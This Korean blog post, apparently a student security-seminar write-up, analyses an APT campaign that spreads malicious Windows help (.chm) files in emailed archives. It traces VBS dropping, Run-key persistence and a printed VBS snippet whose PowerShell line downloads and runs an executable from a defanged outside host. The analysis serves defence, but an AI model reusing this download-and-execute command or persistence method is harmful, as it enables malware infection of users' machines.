▶ APT 공격 : 지능적이고(Advanced) 지속적인(Persistent) 공격(Threat)을 가하는 해킹의 통칭.

(참고자료_https://namu.wiki/w/APT(%ED%95%B4%ED%82%B9) )



악성코드는 아래와 같이 압축 파일 형태로 메일에 첨부되어 유포된다.

첨부된 압축 파일 내부에는 워드 문서와 rar 파일이 포함되어 있다. RAR 파일 내부에는 악성 파일인 Guide.chm이 존재한다.

워드 문서의 경우 암호가 설정되어 있어 문서의 내용을 알 수 없다. ▶ 함께 압축된 chm 파일 실행을 유도하는 것으로 추정

Guide.chm 파일 실행 시 다음과 같은 도움말 창이 생성된다.

(해당 내용은 https://mage.github.io/mage/ 에서 확인되는 내용과 동일)



chm 파일 내부를 확인해보면 MAGE User Guide.html 파일 내에 특정 명령어가 존재한다. 해당 명령어는 shortcut.Click(); 함수를 통해 자동으로 실행된다.

이 명령어가 실행되면 %USERPROFILE%\Links\ 폴더에 Document.dat과 Document.vbs가 생성된다. Document.dat 에는 Base64로 인코딩 된 데이터가 존재하며 이를 디코딩한 데이터가 Document.vbs에 저장된다.

※ vbs 파일 : 마이크로소프트가 만든 스크립트 언어로, 시스템 관리자의 업무를 자동화하기 위한 용도로 개발됨.

(참고 자료 : https://namu.wiki/w/VBS)

이후 VBS 파일이 지속적으로 실행될 수 있도록 HKCU\Software\Microsoft\Windows\CurrentVersion\Run\Document 에 추가한다.

- Document.vbs 코드 일부

Dim sh

Set sh=WScript.CreateObject("WScript.Shell")

sh.run "cmd /c powershell iwr -outf %tmp%\advupdate.exe hxxps://encorpost[.]com/post/post.php?type=1 & start %tmp%\advupdate.exe",0,false

Set sh=Nothing파워쉘을 이용하여 추가 파일을 다운로드하는 코드가 존재하고, 다운로드 된 파일은 %tmp% 폴더에 advupdate.exe 으로 저장한 후 실행

추가로 확인된 동일한 유형의 악성코드는 다음과 같다.

윈도우 도움말 파일(*.chm)로 유포되는 APT 공격 과정 요약

- 악성코드를 압축 파일 형태로 첨부한 메일 전송

- 압축 파일 내에 존재하는 악성파일인 *.chm 파일 실행

- chm 파일 내부 *.html 파일에 있는 특정 명령어가 자동으로 실행

- 사용자의 Links 폴더에 Document.dat과 Document.vbs가 생성 및 저장

- VBS 파일이 지속적으로 실행되도록 레지스트리 편집기에 RUN 폴더 하위에 추가

- vbs 파일 내에 있는 추가 파일을 다운로드하는 코드로 악성코드 실행 및 다운 가능

'Project > 2023 정보보호 소학회 세미나' 카테고리의 다른 글

| '윈도우 도움말 파일(*.chm) 로 유포 중인 AsyncRAT' 분석 (0) | 2023.02.19 |

|---|---|

| '코로나 확진 안내문으로 사칭한 악성 도움말 파일 국내 유포' 분석 (0) | 2023.02.19 |

| 윈도우 도움말 파일로 유포되는 악성코드 (0) | 2023.02.19 |